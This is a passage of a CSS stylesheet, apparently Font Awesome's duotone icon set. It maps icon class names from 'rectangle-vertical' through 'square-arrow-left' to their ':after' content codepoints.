.fad.fa-rectangle-vertical:after,
.fa-duotone.fa-rectangle-vertical:after {
  content: "\10f2fb";
}

.fad.fa-rectangle-portrait:after,
.fa-duotone.fa-rectangle-portrait:after {
  content: "\10f2fb";
}

.fad.fa-rectangle-vertical-history:after,
.fa-duotone.fa-rectangle-vertical-history:after {
  content: "\10e237";
}

.fad.fa-rectangle-wide:after,
.fa-duotone.fa-rectangle-wide:after {
  content: "\10f2fc";
}

.fad.fa-rectangle-xmark:after,
.fa-duotone.fa-rectangle-xmark:after {
  content: "\10f410";
}

.fad.fa-rectangle-times:after,
.fa-duotone.fa-rectangle-times:after {
  content: "\10f410";
}

.fad.fa-times-rectangle:after,
.fa-duotone.fa-times-rectangle:after {
  content: "\10f410";
}

.fad.fa-window-close:after,
.fa-duotone.fa-window-close:after {
  content: "\10f410";
}

.fad.fa-rectangles-mixed:after,
.fa-duotone.fa-rectangles-mixed:after {
  content: "\10e323";
}

.fad.fa-recycle:after,
.fa-duotone.fa-recycle:after {
  content: "\10f1b8";
}

.fad.fa-reel:after,
.fa-duotone.fa-reel:after {
  content: "\10e238";
}

.fad.fa-refrigerator:after,
.fa-duotone.fa-refrigerator:after {
  content: "\10e026";
}

.fad.fa-registered:after,
.fa-duotone.fa-registered:after {
  content: "\10f25d";
}

.fad.fa-repeat:after,
.fa-duotone.fa-repeat:after {
  content: "\10f363";
}

.fad.fa-repeat-1:after,
.fa-duotone.fa-repeat-1:after {
  content: "\10f365";
}

.fad.fa-reply:after,
.fa-duotone.fa-reply:after {
  content: "\10f3e5";
}

.fad.fa-mail-reply:after,
.fa-duotone.fa-mail-reply:after {
  content: "\10f3e5";
}

.fad.fa-reply-all:after,
.fa-duotone.fa-reply-all:after {
  content: "\10f122";
}

.fad.fa-mail-reply-all:after,
.fa-duotone.fa-mail-reply-all:after {
  content: "\10f122";
}

.fad.fa-reply-clock:after,
.fa-duotone.fa-reply-clock:after {
  content: "\10e239";
}

.fad.fa-reply-time:after,
.fa-duotone.fa-reply-time:after {
  content: "\10e239";
}

.fad.fa-republican:after,
.fa-duotone.fa-republican:after {
  content: "\10f75e";
}

.fad.fa-restroom:after,
.fa-duotone.fa-restroom:after {
  content: "\10f7bd";
}

.fad.fa-restroom-simple:after,
.fa-duotone.fa-restroom-simple:after {
  content: "\10e23a";
}

.fad.fa-retweet:after,
.fa-duotone.fa-retweet:after {
  content: "\10f079";
}

.fad.fa-rhombus:after,
.fa-duotone.fa-rhombus:after {
  content: "\10e23b";
}

.fad.fa-ribbon:after,
.fa-duotone.fa-ribbon:after {
  content: "\10f4d6";
}

.fad.fa-right:after,
.fa-duotone.fa-right:after {
  content: "\10f356";
}

.fad.fa-arrow-alt-right:after,
.fa-duotone.fa-arrow-alt-right:after {
  content: "\10f356";
}

.fad.fa-right-from-bracket:after,
.fa-duotone.fa-right-from-bracket:after {
  content: "\10f2f5";
}

.fad.fa-sign-out-alt:after,
.fa-duotone.fa-sign-out-alt:after {
  content: "\10f2f5";
}

.fad.fa-right-from-line:after,
.fa-duotone.fa-right-from-line:after {
  content: "\10f347";
}

.fad.fa-arrow-alt-from-left:after,
.fa-duotone.fa-arrow-alt-from-left:after {
  content: "\10f347";
}

.fad.fa-right-left:after,
.fa-duotone.fa-right-left:after {
  content: "\10f362";
}

.fad.fa-exchange-alt:after,
.fa-duotone.fa-exchange-alt:after {
  content: "\10f362";
}

.fad.fa-right-long:after,
.fa-duotone.fa-right-long:after {
  content: "\10f30b";
}

.fad.fa-long-arrow-alt-right:after,
.fa-duotone.fa-long-arrow-alt-right:after {
  content: "\10f30b";
}

.fad.fa-right-to-bracket:after,
.fa-duotone.fa-right-to-bracket:after {
  content: "\10f2f6";
}

.fad.fa-sign-in-alt:after,
.fa-duotone.fa-sign-in-alt:after {
  content: "\10f2f6";
}

.fad.fa-right-to-line:after,
.fa-duotone.fa-right-to-line:after {
  content: "\10f34c";
}

.fad.fa-arrow-alt-to-right:after,
.fa-duotone.fa-arrow-alt-to-right:after {
  content: "\10f34c";
}

.fad.fa-ring:after,
.fa-duotone.fa-ring:after {
  content: "\10f70b";
}

.fad.fa-rings-wedding:after,
.fa-duotone.fa-rings-wedding:after {
  content: "\10f81b";
}

.fad.fa-road:after,
.fa-duotone.fa-road:after {
  content: "\10f018";
}

.fad.fa-robot:after,
.fa-duotone.fa-robot:after {
  content: "\10f544";
}

.fad.fa-rocket:after,
.fa-duotone.fa-rocket:after {
  content: "\10f135";
}

.fad.fa-rocket-launch:after,
.fa-duotone.fa-rocket-launch:after {
  content: "\10e027";
}

.fad.fa-roller-coaster:after,
.fa-duotone.fa-roller-coaster:after {
  content: "\10e324";
}

.fad.fa-rotate:after,
.fa-duotone.fa-rotate:after {
  content: "\10f2f1";
}

.fad.fa-sync-alt:after,
.fa-duotone.fa-sync-alt:after {
  content: "\10f2f1";
}

.fad.fa-rotate-exclamation:after,
.fa-duotone.fa-rotate-exclamation:after {
  content: "\10e23c";
}

.fad.fa-rotate-left:after,
.fa-duotone.fa-rotate-left:after {
  content: "\10f2ea";
}

.fad.fa-rotate-back:after,
.fa-duotone.fa-rotate-back:after {
  content: "\10f2ea";
}

.fad.fa-rotate-backward:after,
.fa-duotone.fa-rotate-backward:after {
  content: "\10f2ea";
}

.fad.fa-undo-alt:after,
.fa-duotone.fa-undo-alt:after {
  content: "\10f2ea";
}

.fad.fa-rotate-right:after,
.fa-duotone.fa-rotate-right:after {
  content: "\10f2f9";
}

.fad.fa-redo-alt:after,
.fa-duotone.fa-redo-alt:after {
  content: "\10f2f9";
}

.fad.fa-rotate-forward:after,
.fa-duotone.fa-rotate-forward:after {
  content: "\10f2f9";
}

.fad.fa-route:after,
.fa-duotone.fa-route:after {
  content: "\10f4d7";
}

.fad.fa-route-highway:after,
.fa-duotone.fa-route-highway:after {
  content: "\10f61a";
}

.fad.fa-route-interstate:after,
.fa-duotone.fa-route-interstate:after {
  content: "\10f61b";
}

.fad.fa-router:after,
.fa-duotone.fa-router:after {
  content: "\10f8da";
}

.fad.fa-rss:after,
.fa-duotone.fa-rss:after {
  content: "\10f09e";
}

.fad.fa-feed:after,
.fa-duotone.fa-feed:after {
  content: "\10f09e";
}

.fad.fa-ruble-sign:after,
.fa-duotone.fa-ruble-sign:after {
  content: "\10f158";
}

.fad.fa-rouble:after,
.fa-duotone.fa-rouble:after {
  content: "\10f158";
}

.fad.fa-rub:after,
.fa-duotone.fa-rub:after {
  content: "\10f158";
}

.fad.fa-ruble:after,
.fa-duotone.fa-ruble:after {
  content: "\10f158";
}

.fad.fa-ruler:after,
.fa-duotone.fa-ruler:after {
  content: "\10f545";
}

.fad.fa-ruler-combined:after,
.fa-duotone.fa-ruler-combined:after {
  content: "\10f546";
}

.fad.fa-ruler-horizontal:after,
.fa-duotone.fa-ruler-horizontal:after {
  content: "\10f547";
}

.fad.fa-ruler-triangle:after,
.fa-duotone.fa-ruler-triangle:after {
  content: "\10f61c";
}

.fad.fa-ruler-vertical:after,
.fa-duotone.fa-ruler-vertical:after {
  content: "\10f548";
}

.fad.fa-rupee-sign:after,
.fa-duotone.fa-rupee-sign:after {
  content: "\10f156";
}

.fad.fa-rupee:after,
.fa-duotone.fa-rupee:after {
  content: "\10f156";
}

.fad.fa-rupiah-sign:after,
.fa-duotone.fa-rupiah-sign:after {
  content: "\10e23d";
}

.fad.fa-rv:after,
.fa-duotone.fa-rv:after {
  content: "\10f7be";
}

.fad.fa-s:after,
.fa-duotone.fa-s:after {
  content: "\10e325";
}

.fad.fa-sack:after,
.fa-duotone.fa-sack:after {
  content: "\10f81c";
}

.fad.fa-sack-dollar:after,
.fa-duotone.fa-sack-dollar:after {
  content: "\10f81d";
}

.fad.fa-salad:after,
.fa-duotone.fa-salad:after {
  content: "\10f81e";
}

.fad.fa-bowl-salad:after,
.fa-duotone.fa-bowl-salad:after {
  content: "\10f81e";
}

.fad.fa-sandwich:after,
.fa-duotone.fa-sandwich:after {
  content: "\10f81f";
}

.fad.fa-satellite:after,
.fa-duotone.fa-satellite:after {
  content: "\10f7bf";
}

.fad.fa-satellite-dish:after,
.fa-duotone.fa-satellite-dish:after {
  content: "\10f7c0";
}

.fad.fa-sausage:after,
.fa-duotone.fa-sausage:after {
  content: "\10f820";
}

.fad.fa-saxophone:after,
.fa-duotone.fa-saxophone:after {
  content: "\10f8dc";
}

.fad.fa-saxophone-fire:after,
.fa-duotone.fa-saxophone-fire:after {
  content: "\10f8db";
}

.fad.fa-sax-hot:after,
.fa-duotone.fa-sax-hot:after {
  content: "\10f8db";
}

.fad.fa-scale-balanced:after,
.fa-duotone.fa-scale-balanced:after {
  content: "\10f24e";
}

.fad.fa-balance-scale:after,
.fa-duotone.fa-balance-scale:after {
  content: "\10f24e";
}

.fad.fa-scale-unbalanced:after,
.fa-duotone.fa-scale-unbalanced:after {
  content: "\10f515";
}

.fad.fa-balance-scale-left:after,
.fa-duotone.fa-balance-scale-left:after {
  content: "\10f515";
}

.fad.fa-scale-unbalanced-flip:after,
.fa-duotone.fa-scale-unbalanced-flip:after {
  content: "\10f516";
}

.fad.fa-balance-scale-right:after,
.fa-duotone.fa-balance-scale-right:after {
  content: "\10f516";
}

.fad.fa-scalpel:after,
.fa-duotone.fa-scalpel:after {
  content: "\10f61d";
}

.fad.fa-scalpel-line-dashed:after,
.fa-duotone.fa-scalpel-line-dashed:after {
  content: "\10f61e";
}

.fad.fa-scalpel-path:after,
.fa-duotone.fa-scalpel-path:after {
  content: "\10f61e";
}

.fad.fa-scanner:after,
.fa-duotone.fa-scanner:after {
  content: "\10f8f3";
}

.fad.fa-scanner-image:after,
.fa-duotone.fa-scanner-image:after {
  content: "\10f8f3";
}

.fad.fa-scanner-gun:after,
.fa-duotone.fa-scanner-gun:after {
  content: "\10f488";
}

.fad.fa-scanner-keyboard:after,
.fa-duotone.fa-scanner-keyboard:after {
  content: "\10f489";
}

.fad.fa-scanner-touchscreen:after,
.fa-duotone.fa-scanner-touchscreen:after {
  content: "\10f48a";
}

.fad.fa-scarecrow:after,
.fa-duotone.fa-scarecrow:after {
  content: "\10f70d";
}

.fad.fa-scarf:after,
.fa-duotone.fa-scarf:after {
  content: "\10f7c1";
}

.fad.fa-school:after,
.fa-duotone.fa-school:after {
  content: "\10f549";
}

.fad.fa-scissors:after,
.fa-duotone.fa-scissors:after {
  content: "\10f0c4";
}

.fad.fa-cut:after,
.fa-duotone.fa-cut:after {
  content: "\10f0c4";
}

.fad.fa-screen-users:after,
.fa-duotone.fa-screen-users:after {
  content: "\10f63d";
}

.fad.fa-users-class:after,
.fa-duotone.fa-users-class:after {
  content: "\10f63d";
}

.fad.fa-screencast:after,
.fa-duotone.fa-screencast:after {
  content: "\10e23e";
}

.fad.fa-screwdriver:after,
.fa-duotone.fa-screwdriver:after {
  content: "\10f54a";
}

.fad.fa-screwdriver-wrench:after,
.fa-duotone.fa-screwdriver-wrench:after {
  content: "\10f7d9";
}

.fad.fa-tools:after,
.fa-duotone.fa-tools:after {
  content: "\10f7d9";
}

.fad.fa-scribble:after,
.fa-duotone.fa-scribble:after {
  content: "\10e23f";
}

.fad.fa-scroll:after,
.fa-duotone.fa-scroll:after {
  content: "\10f70e";
}

.fad.fa-scroll-old:after,
.fa-duotone.fa-scroll-old:after {
  content: "\10f70f";
}

.fad.fa-scroll-torah:after,
.fa-duotone.fa-scroll-torah:after {
  content: "\10f6a0";
}

.fad.fa-torah:after,
.fa-duotone.fa-torah:after {
  content: "\10f6a0";
}

.fad.fa-scrubber:after,
.fa-duotone.fa-scrubber:after {
  content: "\10f2f8";
}

.fad.fa-scythe:after,
.fa-duotone.fa-scythe:after {
  content: "\10f710";
}

.fad.fa-sd-card:after,
.fa-duotone.fa-sd-card:after {
  content: "\10f7c2";
}

.fad.fa-sd-cards:after,
.fa-duotone.fa-sd-cards:after {
  content: "\10e240";
}

.fad.fa-seal:after,
.fa-duotone.fa-seal:after {
  content: "\10e241";
}

.fad.fa-seal-exclamation:after,
.fa-duotone.fa-seal-exclamation:after {
  content: "\10e242";
}

.fad.fa-seal-question:after,
.fa-duotone.fa-seal-question:after {
  content: "\10e243";
}

.fad.fa-seat-airline:after,
.fa-duotone.fa-seat-airline:after {
  content: "\10e244";
}

.fad.fa-section:after,
.fa-duotone.fa-section:after {
  content: "\10e245";
}

.fad.fa-seedling:after,
.fa-duotone.fa-seedling:after {
  content: "\10f4d8";
}

.fad.fa-sprout:after,
.fa-duotone.fa-sprout:after {
  content: "\10f4d8";
}

.fad.fa-semicolon:after,
.fa-duotone.fa-semicolon:after {
  content: "\10e326";
}

.fad.fa-send-back:after,
.fa-duotone.fa-send-back:after {
  content: "\10f87e";
}

.fad.fa-send-backward:after,
.fa-duotone.fa-send-backward:after {
  content: "\10f87f";
}

.fad.fa-sensor:after,
.fa-duotone.fa-sensor:after {
  content: "\10e028";
}

.fad.fa-sensor-cloud:after,
.fa-duotone.fa-sensor-cloud:after {
  content: "\10e02c";
}

.fad.fa-sensor-smoke:after,
.fa-duotone.fa-sensor-smoke:after {
  content: "\10e02c";
}

.fad.fa-sensor-fire:after,
.fa-duotone.fa-sensor-fire:after {
  content: "\10e02a";
}

.fad.fa-sensor-on:after,
.fa-duotone.fa-sensor-on:after {
  content: "\10e02b";
}

.fad.fa-sensor-triangle-exclamation:after,
.fa-duotone.fa-sensor-triangle-exclamation:after {
  content: "\10e029";
}

.fad.fa-sensor-alert:after,
.fa-duotone.fa-sensor-alert:after {
  content: "\10e029";
}

.fad.fa-server:after,
.fa-duotone.fa-server:after {
  content: "\10f233";
}

.fad.fa-shapes:after,
.fa-duotone.fa-shapes:after {
  content: "\10f61f";
}

.fad.fa-triangle-circle-square:after,
.fa-duotone.fa-triangle-circle-square:after {
  content: "\10f61f";
}

.fad.fa-share:after,
.fa-duotone.fa-share:after {
  content: "\10f064";
}

.fad.fa-arrow-turn-right:after,
.fa-duotone.fa-arrow-turn-right:after {
  content: "\10f064";
}

.fad.fa-mail-forward:after,
.fa-duotone.fa-mail-forward:after {
  content: "\10f064";
}

.fad.fa-share-all:after,
.fa-duotone.fa-share-all:after {
  content: "\10f367";
}

.fad.fa-arrows-turn-right:after,
.fa-duotone.fa-arrows-turn-right:after {
  content: "\10f367";
}

.fad.fa-share-from-square:after,
.fa-duotone.fa-share-from-square:after {
  content: "\10f14d";
}

.fad.fa-share-square:after,
.fa-duotone.fa-share-square:after {
  content: "\10f14d";
}

.fad.fa-share-nodes:after,
.fa-duotone.fa-share-nodes:after {
  content: "\10f1e0";
}

.fad.fa-share-alt:after,
.fa-duotone.fa-share-alt:after {
  content: "\10f1e0";
}

.fad.fa-sheep:after,
.fa-duotone.fa-sheep:after {
  content: "\10f711";
}

.fad.fa-shekel-sign:after,
.fa-duotone.fa-shekel-sign:after {
  content: "\10f20b";
}

.fad.fa-ils:after,
.fa-duotone.fa-ils:after {
  content: "\10f20b";
}

.fad.fa-shekel:after,
.fa-duotone.fa-shekel:after {
  content: "\10f20b";
}

.fad.fa-sheqel:after,
.fa-duotone.fa-sheqel:after {
  content: "\10f20b";
}

.fad.fa-sheqel-sign:after,
.fa-duotone.fa-sheqel-sign:after {
  content: "\10f20b";
}

.fad.fa-shelves:after,
.fa-duotone.fa-shelves:after {
  content: "\10f480";
}

.fad.fa-inventory:after,
.fa-duotone.fa-inventory:after {
  content: "\10f480";
}

.fad.fa-shelves-empty:after,
.fa-duotone.fa-shelves-empty:after {
  content: "\10e246";
}

.fad.fa-shield:after,
.fa-duotone.fa-shield:after {
  content: "\10f132";
}

.fad.fa-shield-blank:after,
.fa-duotone.fa-shield-blank:after {
  content: "\10f3ed";
}

.fad.fa-shield-alt:after,
.fa-duotone.fa-shield-alt:after {
  content: "\10f3ed";
}

.fad.fa-shield-check:after,
.fa-duotone.fa-shield-check:after {
  content: "\10f2f7";
}

.fad.fa-shield-cross:after,
.fa-duotone.fa-shield-cross:after {
  content: "\10f712";
}

.fad.fa-shield-exclamation:after,
.fa-duotone.fa-shield-exclamation:after {
  content: "\10e247";
}

.fad.fa-shield-keyhole:after,
.fa-duotone.fa-shield-keyhole:after {
  content: "\10e248";
}

.fad.fa-shield-minus:after,
.fa-duotone.fa-shield-minus:after {
  content: "\10e249";
}

.fad.fa-shield-plus:after,
.fa-duotone.fa-shield-plus:after {
  content: "\10e24a";
}

.fad.fa-shield-slash:after,
.fa-duotone.fa-shield-slash:after {
  content: "\10e24b";
}

.fad.fa-shield-virus:after,
.fa-duotone.fa-shield-virus:after {
  content: "\10e06c";
}

.fad.fa-shield-xmark:after,
.fa-duotone.fa-shield-xmark:after {
  content: "\10e24c";
}

.fad.fa-shield-times:after,
.fa-duotone.fa-shield-times:after {
  content: "\10e24c";
}

.fad.fa-ship:after,
.fa-duotone.fa-ship:after {
  content: "\10f21a";
}

.fad.fa-shish-kebab:after,
.fa-duotone.fa-shish-kebab:after {
  content: "\10f821";
}

.fad.fa-shoe-prints:after,
.fa-duotone.fa-shoe-prints:after {
  content: "\10f54b";
}

.fad.fa-shop:after,
.fa-duotone.fa-shop:after {
  content: "\10f54f";
}

.fad.fa-store-alt:after,
.fa-duotone.fa-store-alt:after {
  content: "\10f54f";
}

.fad.fa-shop-slash:after,
.fa-duotone.fa-shop-slash:after {
  content: "\10e070";
}

.fad.fa-store-alt-slash:after,
.fa-duotone.fa-store-alt-slash:after {
  content: "\10e070";
}

.fad.fa-shovel:after,
.fa-duotone.fa-shovel:after {
  content: "\10f713";
}

.fad.fa-shovel-snow:after,
.fa-duotone.fa-shovel-snow:after {
  content: "\10f7c3";
}

.fad.fa-shower:after,
.fa-duotone.fa-shower:after {
  content: "\10f2cc";
}

.fad.fa-shower-down:after,
.fa-duotone.fa-shower-down:after {
  content: "\10e24d";
}

.fad.fa-shower-alt:after,
.fa-duotone.fa-shower-alt:after {
  content: "\10e24d";
}

.fad.fa-shredder:after,
.fa-duotone.fa-shredder:after {
  content: "\10f68a";
}

.fad.fa-shuffle:after,
.fa-duotone.fa-shuffle:after {
  content: "\10f074";
}

.fad.fa-random:after,
.fa-duotone.fa-random:after {
  content: "\10f074";
}

.fad.fa-shuttle-space:after,
.fa-duotone.fa-shuttle-space:after {
  content: "\10f197";
}

.fad.fa-space-shuttle:after,
.fa-duotone.fa-space-shuttle:after {
  content: "\10f197";
}

.fad.fa-shuttlecock:after,
.fa-duotone.fa-shuttlecock:after {
  content: "\10f45b";
}

.fad.fa-sickle:after,
.fa-duotone.fa-sickle:after {
  content: "\10f822";
}

.fad.fa-sidebar:after,
.fa-duotone.fa-sidebar:after {
  content: "\10e24e";
}

.fad.fa-sidebar-flip:after,
.fa-duotone.fa-sidebar-flip:after {
  content: "\10e24f";
}

.fad.fa-sigma:after,
.fa-duotone.fa-sigma:after {
  content: "\10f68b";
}

.fad.fa-sign-hanging:after,
.fa-duotone.fa-sign-hanging:after {
  content: "\10f4d9";
}

.fad.fa-sign:after,
.fa-duotone.fa-sign:after {
  content: "\10f4d9";
}

.fad.fa-signal:after,
.fa-duotone.fa-signal:after {
  content: "\10f012";
}

.fad.fa-signal-5:after,
.fa-duotone.fa-signal-5:after {
  content: "\10f012";
}

.fad.fa-signal-perfect:after,
.fa-duotone.fa-signal-perfect:after {
  content: "\10f012";
}

.fad.fa-signal-bars:after,
.fa-duotone.fa-signal-bars:after {
  content: "\10f690";
}

.fad.fa-signal-alt:after,
.fa-duotone.fa-signal-alt:after {
  content: "\10f690";
}

.fad.fa-signal-alt-4:after,
.fa-duotone.fa-signal-alt-4:after {
  content: "\10f690";
}

.fad.fa-signal-bars-strong:after,
.fa-duotone.fa-signal-bars-strong:after {
  content: "\10f690";
}

.fad.fa-signal-bars-fair:after,
.fa-duotone.fa-signal-bars-fair:after {
  content: "\10f692";
}

.fad.fa-signal-alt-2:after,
.fa-duotone.fa-signal-alt-2:after {
  content: "\10f692";
}

.fad.fa-signal-bars-good:after,
.fa-duotone.fa-signal-bars-good:after {
  content: "\10f693";
}

.fad.fa-signal-alt-3:after,
.fa-duotone.fa-signal-alt-3:after {
  content: "\10f693";
}

.fad.fa-signal-bars-slash:after,
.fa-duotone.fa-signal-bars-slash:after {
  content: "\10f694";
}

.fad.fa-signal-alt-slash:after,
.fa-duotone.fa-signal-alt-slash:after {
  content: "\10f694";
}

.fad.fa-signal-bars-weak:after,
.fa-duotone.fa-signal-bars-weak:after {
  content: "\10f691";
}

.fad.fa-signal-alt-1:after,
.fa-duotone.fa-signal-alt-1:after {
  content: "\10f691";
}

.fad.fa-signal-fair:after,
.fa-duotone.fa-signal-fair:after {
  content: "\10f68d";
}

.fad.fa-signal-2:after,
.fa-duotone.fa-signal-2:after {
  content: "\10f68d";
}

.fad.fa-signal-good:after,
.fa-duotone.fa-signal-good:after {
  content: "\10f68e";
}

.fad.fa-signal-3:after,
.fa-duotone.fa-signal-3:after {
  content: "\10f68e";
}

.fad.fa-signal-slash:after,
.fa-duotone.fa-signal-slash:after {
  content: "\10f695";
}

.fad.fa-signal-stream:after,
.fa-duotone.fa-signal-stream:after {
  content: "\10f8dd";
}

.fad.fa-signal-stream-slash:after,
.fa-duotone.fa-signal-stream-slash:after {
  content: "\10e250";
}

.fad.fa-signal-strong:after,
.fa-duotone.fa-signal-strong:after {
  content: "\10f68f";
}

.fad.fa-signal-4:after,
.fa-duotone.fa-signal-4:after {
  content: "\10f68f";
}

.fad.fa-signal-weak:after,
.fa-duotone.fa-signal-weak:after {
  content: "\10f68c";
}

.fad.fa-signal-1:after,
.fa-duotone.fa-signal-1:after {
  content: "\10f68c";
}

.fad.fa-signature:after,
.fa-duotone.fa-signature:after {
  content: "\10f5b7";
}

.fad.fa-signs-post:after,
.fa-duotone.fa-signs-post:after {
  content: "\10f277";
}

.fad.fa-map-signs:after,
.fa-duotone.fa-map-signs:after {
  content: "\10f277";
}

.fad.fa-sim-card:after,
.fa-duotone.fa-sim-card:after {
  content: "\10f7c4";
}

.fad.fa-sim-cards:after,
.fa-duotone.fa-sim-cards:after {
  content: "\10e251";
}

.fad.fa-sink:after,
.fa-duotone.fa-sink:after {
  content: "\10e06d";
}

.fad.fa-siren:after,
.fa-duotone.fa-siren:after {
  content: "\10e02d";
}

.fad.fa-siren-on:after,
.fa-duotone.fa-siren-on:after {
  content: "\10e02e";
}

.fad.fa-sitemap:after,
.fa-duotone.fa-sitemap:after {
  content: "\10f0e8";
}

.fad.fa-skeleton:after,
.fa-duotone.fa-skeleton:after {
  content: "\10f620";
}

.fad.fa-skull:after,
.fa-duotone.fa-skull:after {
  content: "\10f54c";
}

.fad.fa-skull-cow:after,
.fa-duotone.fa-skull-cow:after {
  content: "\10f8de";
}

.fad.fa-skull-crossbones:after,
.fa-duotone.fa-skull-crossbones:after {
  content: "\10f714";
}

.fad.fa-slash:after,
.fa-duotone.fa-slash:after {
  content: "\10f715";
}

.fad.fa-slash-back:after,
.fa-duotone.fa-slash-back:after {
  content: "\10e327";
}

.fad.fa-slash-forward:after,
.fa-duotone.fa-slash-forward:after {
  content: "\10e328";
}

.fad.fa-sleigh:after,
.fa-duotone.fa-sleigh:after {
  content: "\10f7cc";
}

.fad.fa-slider:after,
.fa-duotone.fa-slider:after {
  content: "\10e252";
}

.fad.fa-sliders:after,
.fa-duotone.fa-sliders:after {
  content: "\10f1de";
}

.fad.fa-sliders-h:after,
.fa-duotone.fa-sliders-h:after {
  content: "\10f1de";
}

.fad.fa-sliders-simple:after,
.fa-duotone.fa-sliders-simple:after {
  content: "\10e253";
}

.fad.fa-sliders-up:after,
.fa-duotone.fa-sliders-up:after {
  content: "\10f3f1";
}

.fad.fa-sliders-v:after,
.fa-duotone.fa-sliders-v:after {
  content: "\10f3f1";
}

.fad.fa-smog:after,
.fa-duotone.fa-smog:after {
  content: "\10f75f";
}

.fad.fa-smoke:after,
.fa-duotone.fa-smoke:after {
  content: "\10f760";
}

.fad.fa-smoking:after,
.fa-duotone.fa-smoking:after {
  content: "\10f48d";
}

.fad.fa-snake:after,
.fa-duotone.fa-snake:after {
  content: "\10f716";
}

.fad.fa-snooze:after,
.fa-duotone.fa-snooze:after {
  content: "\10f880";
}

.fad.fa-zzz:after,
.fa-duotone.fa-zzz:after {
  content: "\10f880";
}

.fad.fa-snow-blowing:after,
.fa-duotone.fa-snow-blowing:after {
  content: "\10f761";
}

.fad.fa-snowflake:after,
.fa-duotone.fa-snowflake:after {
  content: "\10f2dc";
}

.fad.fa-snowflakes:after,
.fa-duotone.fa-snowflakes:after {
  content: "\10f7cf";
}

.fad.fa-snowman:after,
.fa-duotone.fa-snowman:after {
  content: "\10f7d0";
}

.fad.fa-snowman-head:after,
.fa-duotone.fa-snowman-head:after {
  content: "\10f79b";
}

.fad.fa-frosty-head:after,
.fa-duotone.fa-frosty-head:after {
  content: "\10f79b";
}

.fad.fa-snowplow:after,
.fa-duotone.fa-snowplow:after {
  content: "\10f7d2";
}

.fad.fa-soap:after,
.fa-duotone.fa-soap:after {
  content: "\10e06e";
}

.fad.fa-socks:after,
.fa-duotone.fa-socks:after {
  content: "\10f696";
}

.fad.fa-solar-panel:after,
.fa-duotone.fa-solar-panel:after {
  content: "\10f5ba";
}

.fad.fa-solar-system:after,
.fa-duotone.fa-solar-system:after {
  content: "\10e02f";
}

.fad.fa-sort:after,
.fa-duotone.fa-sort:after {
  content: "\10f0dc";
}

.fad.fa-unsorted:after,
.fa-duotone.fa-unsorted:after {
  content: "\10f0dc";
}

.fad.fa-sort-down:after,
.fa-duotone.fa-sort-down:after {
  content: "\10f0dd";
}

.fad.fa-sort-desc:after,
.fa-duotone.fa-sort-desc:after {
  content: "\10f0dd";
}

.fad.fa-sort-up:after,
.fa-duotone.fa-sort-up:after {
  content: "\10f0de";
}

.fad.fa-sort-asc:after,
.fa-duotone.fa-sort-asc:after {
  content: "\10f0de";
}

.fad.fa-spa:after,
.fa-duotone.fa-spa:after {
  content: "\10f5bb";
}

.fad.fa-space-station-moon:after,
.fa-duotone.fa-space-station-moon:after {
  content: "\10e033";
}

.fad.fa-space-station-moon-construction:after,
.fa-duotone.fa-space-station-moon-construction:after {
  content: "\10e034";
}

.fad.fa-space-station-moon-alt:after,
.fa-duotone.fa-space-station-moon-alt:after {
  content: "\10e034";
}

.fad.fa-spade:after,
.fa-duotone.fa-spade:after {
  content: "\10f2f4";
}

.fad.fa-spaghetti-monster-flying:after,
.fa-duotone.fa-spaghetti-monster-flying:after {
  content: "\10f67b";
}

.fad.fa-pastafarianism:after,
.fa-duotone.fa-pastafarianism:after {
  content: "\10f67b";
}

.fad.fa-sparkles:after,
.fa-duotone.fa-sparkles:after {
  content: "\10f890";
}

.fad.fa-speaker:after,
.fa-duotone.fa-speaker:after {
  content: "\10f8df";
}

.fad.fa-speakers:after,
.fa-duotone.fa-speakers:after {
  content: "\10f8e0";
}

.fad.fa-spell-check:after,
.fa-duotone.fa-spell-check:after {
  content: "\10f891";
}

.fad.fa-spider:after,
.fa-duotone.fa-spider:after {
  content: "\10f717";
}

.fad.fa-spider-black-widow:after,
.fa-duotone.fa-spider-black-widow:after {
  content: "\10f718";
}

.fad.fa-spider-web:after,
.fa-duotone.fa-spider-web:after {
  content: "\10f719";
}

.fad.fa-spinner:after,
.fa-duotone.fa-spinner:after {
  content: "\10f110";
}

.fad.fa-spinner-third:after,
.fa-duotone.fa-spinner-third:after {
  content: "\10f3f4";
}

.fad.fa-split:after,
.fa-duotone.fa-split:after {
  content: "\10e254";
}

.fad.fa-splotch:after,
.fa-duotone.fa-splotch:after {
  content: "\10f5bc";
}

.fad.fa-spoon:after,
.fa-duotone.fa-spoon:after {
  content: "\10f2e5";
}

.fad.fa-utensil-spoon:after,
.fa-duotone.fa-utensil-spoon:after {
  content: "\10f2e5";
}

.fad.fa-spray-can:after,
.fa-duotone.fa-spray-can:after {
  content: "\10f5bd";
}

.fad.fa-spray-can-sparkles:after,
.fa-duotone.fa-spray-can-sparkles:after {
  content: "\10f5d0";
}

.fad.fa-air-freshener:after,
.fa-duotone.fa-air-freshener:after {
  content: "\10f5d0";
}

.fad.fa-sprinkler:after,
.fa-duotone.fa-sprinkler:after {
  content: "\10e035";
}

.fad.fa-square:after,
.fa-duotone.fa-square:after {
  content: "\10f0c8";
}

.fad.fa-square-0:after,
.fa-duotone.fa-square-0:after {
  content: "\10e255";
}

.fad.fa-square-1:after,
.fa-duotone.fa-square-1:after {
  content: "\10e256";
}

.fad.fa-square-2:after,
.fa-duotone.fa-square-2:after {
  content: "\10e257";
}

.fad.fa-square-3:after,
.fa-duotone.fa-square-3:after {
  content: "\10e258";
}

.fad.fa-square-4:after,
.fa-duotone.fa-square-4:after {
  content: "\10e259";
}

.fad.fa-square-5:after,
.fa-duotone.fa-square-5:after {
  content: "\10e25a";
}

.fad.fa-square-6:after,
.fa-duotone.fa-square-6:after {
  content: "\10e25b";
}

.fad.fa-square-7:after,
.fa-duotone.fa-square-7:after {
  content: "\10e25c";
}

.fad.fa-square-8:after,
.fa-duotone.fa-square-8:after {
  content: "\10e25d";
}

.fad.fa-square-9:after,
.fa-duotone.fa-square-9:after {
  content: "\10e25e";
}

.fad.fa-square-a:after,
.fa-duotone.fa-square-a:after {
  content: "\10e25f";
}

.fad.fa-square-ampersand:after,
.fa-duotone.fa-square-ampersand:after {
  content: "\10e260";
}

.fad.fa-square-arrow-down:after,
.fa-duotone.fa-square-arrow-down:after {
  content: "\10f339";
}

.fad.fa-arrow-square-down:after,
.fa-duotone.fa-arrow-square-down:after {
  content: "\10f339";
}

.fad.fa-square-arrow-down-left:after,
.fa-duotone.fa-square-arrow-down-left:after {
  content: "\10e261";
}

.fad.fa-square-arrow-down-right:after,
.fa-duotone.fa-square-arrow-down-right:after {
  content: "\10e262";
}

.fad.fa-square-arrow-left:after,
